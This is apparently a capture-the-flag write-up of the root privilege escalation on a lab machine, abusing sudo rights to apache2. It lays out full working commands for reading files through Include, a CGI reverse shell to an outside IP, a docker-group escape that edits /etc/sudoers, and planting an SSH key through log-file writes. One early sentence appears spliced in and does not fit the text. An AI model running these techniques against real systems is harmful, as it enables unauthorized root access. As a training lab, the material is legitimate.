
Privilege Escalation: shell as root
As dolivaw i was allowed to execute /usr/sbin/apache2 as root using sudo without the need of as password and which allows us to control and configure the apache2 server.

I did some research and found out that on GTFOBins apache2 sudo vector: Apache can LoadModule an arbitrary shared object, and it loads it as root. Two details make the stock one-liner fail here, and both are worth understanding rather than copy-pasting past.
Using apache2, there are many ways tha i could utilize it to read the root flag or get a shell as the root user. I will share a couple of them along with the intended way.
Unintended #1: File Read with Include
Let’s begin with the easiest one, which is the method mentioned here that allows us to simply read the root flag.
apache2 allows us to specify directives either with a config file or simply using the command line arguments. We can utilize the Include directive, which is used to include other configuration files and here’s the thing: if we were to include a file that does not contain valid directives, apache2 simply prints an error stating this along with the contents of the configuration file.
We can utilize this behavior to include the root flag, which obviously won’t have valid directives, and thus apache2 will print its contents as such:
sudo /usr/sbin/apache2 -C 'Include /root/root.txt'

As we can see trying this, before we are able to include our file, we get an error due to APACHE_RUN_DIR not being defined. But this is not a problem, as we can simply define it with another directive, and with this, we can see the contents of the root flag being printed:
apache2 -C 'Define APACHE_RUN_DIR /' -C 'Include /root/root.txt'

Unintended #2: RCE with CGI Scripts
Another method we can utilize to get a shell is to use CGI scripts to run our commands. For this, we can create a basic configuration that maps the /rev endpoint on the server to the script at /tmp/rev.sh:
/tmp/cgi.conf
LoadModule mpm_event_module /usr/lib/apache2/modules/mod_mpm_event.so
LoadModule authz_core_module /usr/lib/apache2/modules/mod_authz_core.so
LoadModule mime_module /usr/lib/apache2/modules/mod_mime.so
LoadModule cgi_module /usr/lib/apache2/modules/mod_cgi.so
LoadModule alias_module /usr/lib/apache2/modules/mod_alias.so

User root
Group root

ServerName localhost
Listen 8080

TypesConfig /etc/mime.types

ScriptAlias /rev /tmp/rev.sh

ErrorLog "/tmp/error.log"
Let’s also create the /tmp/rev.sh and place a reverse shell payload inside, then make it executable by everyone:
#!/bin/bash
/bin/bash -i >& /dev/tcp/10.8.64.79/4444 0>&1
chmod 777 /tmp/rev.sh
But, if we try to start the apache2 with this configuration, we can see that we are not allowed to execute apache as root.
sudo /usr/sbin/apache2 -f /tmp/cgi.conf -k start
However, this is not a problem, as there are many other users and groups that, if we manage to get a shell as, allow us to escalate to the root user fairly easily. One such group is the docker group, so let’s change our configuration to run it as the docker group:
LoadModule mpm_event_module /usr/lib/apache2/modules/mod_mpm_event.so
LoadModule authz_core_module /usr/lib/apache2/modules/mod_authz_core.so
LoadModule mime_module /usr/lib/apache2/modules/mod_mime.so
LoadModule cgi_module /usr/lib/apache2/modules/mod_cgi.so
LoadModule alias_module /usr/lib/apache2/modules/mod_alias.so

User www-data
Group docker

ServerName localhost
Listen 8080

TypesConfig /etc/mime.types

ScriptAlias /rev /tmp/rev.sh

ErrorLog "/tmp/error.log"
Now, we can start the apache2 server with this configuration and make a request to the /rev endpoint to run our script:
sudo /usr/sbin/apache2 -f /tmp/cgi.conf -k start
curl http://127.0.0.1:8080/rev
Making the request and checking our listener, we can see that we were able to get a shell as the www-data user and the docker group.
nc -lvnp 4444
As a member of the docker group, we can interact with the Docker daemon and use it to simply start a container from one of the images present on the host, mount the host’s file system, and spawn a shell inside this container.
id
docker image ls
docker run -v /:/mnt --rm -it mariadb sh
Within this container, we have full access to the host’s file system as root at the /mnt directory, which we can utilize to simply read the root flag or modify the /etc/sudoers file to give the dolivaw user full sudo privileges, as shown below:
 wc -c /mnt/root/root.txt
 echo 'dolivaw ALL=(ALL) NOPASSWD: ALL' >> /mnt/etc/sudoers
After this, checking the sudo privileges for the dolivaw user, we can see the change we made and use it with su to easily get a shell as root and read the flag once more:
sudo -l
sudo su -
id
wc -c /root/root.txt
cat /root/root.txt
Intended Way: Arbitrary File Write with Logging
Another way, which is also the intended method by the room author, is to utilize the logging functionality of apache2.
apache2 allows us to declare custom log formats, which is what gets written to the log files. Along with the path to those log files, this functionality essentially enables arbitrary file write.
One of the easiest ways to turn this arbitrary file write into a shell as root would be to declare a custom log format that simply consists of a public SSH key, with the log file where this format gets written being /root/.ssh/authorized_keys, as shown below:
/tmp/log.conf
LoadModule mpm_event_module /usr/lib/apache2/modules/mod_mpm_event.so
LoadModule authz_core_module /usr/lib/apache2/modules/mod_authz_core.so

ServerName localhost
Listen 8080

ErrorLog "/tmp/error.log"

LogFormat "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKcX+23zd9TBMVL+b9htX2Ou1TRwjGcpky6brlTjpvMc kali@kali" jxf
CustomLog /root/.ssh/authorized_keys jxf
Now, we can simply start apache2 with this configuration and make a request to the started web server for our log to be written:
sudo /usr/sbin/apache2 -f /tmp/log.conf -k start
curl http://127.0.0.1:8080/
After making the request, our public key should be written to /root/.ssh/authorized_keys. We can then simply use the private key with SSH to get a shell as root and retrieve the flag:
ssh -i id_ed25519 root@robots.thm
id
wc -c /root/root.txt
cat /root/root.txt
Tools
- nmap
- gobuster
- chisel
🖼️ all process screenshot 1: 
🖼️ all process screenshot 2: 
Thanks for reading!